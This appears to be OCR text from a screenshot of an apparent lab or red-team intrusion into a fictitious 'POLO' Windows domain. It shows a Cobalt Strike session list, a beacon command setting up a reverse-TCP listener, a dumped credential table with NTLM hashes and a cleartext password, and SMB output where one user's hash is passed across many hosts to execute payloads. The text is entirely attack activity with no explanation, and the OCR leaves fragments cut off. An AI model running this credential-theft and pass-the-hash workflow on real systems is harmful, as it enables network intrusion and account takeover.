 Cobalt Strike View Attacks Reporting Help
SYSTEM *
NYCWQ31B @ 3356
smonroe *
PHLWP70A @ 2288
smonroe *
NYCWQ31B @ 2952
smonroe *
PHLWD42C @ 3968
smonroe *
DEVSQL01 @ 3732
jhorn *
PHLWP70A @ 84
Event Log X Listeners X Beacon 10.10.6.242@2288 X
* Domain : POLO.SHIRTS.CORP
* Password : (null)
ssp :
credman :
beacon> rportfwd 4445 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4445
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 10.10.6.242
[PHLWP70A] smonroe */2288 (x64) (last:1s )
beacon>
user password realm note source host added
Administrator 1ddb9943b515... PHLWP70A 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
jhorn 29089ca93410... POLO 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Guest 31d6cfe0d16ae... PHLWP70A 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
jhorn Honda600 POLO 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Guest 31d6cfe0d16ae... DEVSQL01 2023-05-02 01:... 10.10.6.160 05/02 01:36:24
Administrator d36b166a247b... DEVSQL01 2023-05-02 01:... 10.10.6.160 05/02 01:36:24
smonroe 1e1d8d26da45... POLO 2023-05-02 01:... 10.10.7.137 05/02 01:15:34
Guest 31d6cfe0d16ae... NYCWQ31B 2023-05-02 01:... 10.10.7.137 05/02 01:15:29
Administrator 02c4e026a63f4... NYCWQ31B 2023-05-02 01:... 10.10.7.137 05/02 01:15:29
Add Edit Copy Export Remove Help
File Edit View Search Terminal Help
OLO) (signing:False) (SMBv1:True)
SMB 10.10.9.111 445 NYCPP05B [*] Windows Server 2012 R2 Standard 9600 (name:NYCPP05B) (domai
n:POLO) (signing:False) (SMBv1:True)
SMB 10.10.4.84 445 STRIPED [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.7.133 445 NYCWQ51D [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.6.57 445 PHLWD99B [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.4.169 445 PLAID [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
COBALTLO... 10.10.7.133 445 NYCWQ51D [+] Executed payload
SMB 10.10.8.81 445 NYCDP37B [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
COBALTLO... 10.10.6.57 445 PHLWD99B [+] Executed payload
SMB 10.10.6.188 445 PHLWQ40A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.5.86 445 SAPPHIRE [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.7.137 445 NYCWQ31B [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.4.57 445 NYCIP22A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
SMB 10.10.4.10 445 NYCIP55A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
COBALTLO... 10.10.7.137 445 NYCWQ31B [+] Executed payload
SMB 10.10.6.113 445 PHLWD42C [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
SMB 10.10.6.242 445 PHLWP70A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
COBALTLO... 10.10.4.10 445 NYCIP55A [+] Executed payload
SMB 10.10.6.160 445 DEVSQL01 [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a (Pwn3d!)
COBALTLO... 10.10.6.113 445 PHLWD42C [+] Executed payload
SMB 10.10.9.189 445 NYCPP17A [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
COBALTLO... 10.10.6.242 445 PHLWP70A [+] Executed payload
SMB 10.10.9.111 445 NYCPP05B [+] POLO\jhorn:29089ca93410d89d02aaf55cb4cefb4a
COBALTLO... 10.10.6.160 445 DEVSQL01 [+] Executed payload
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$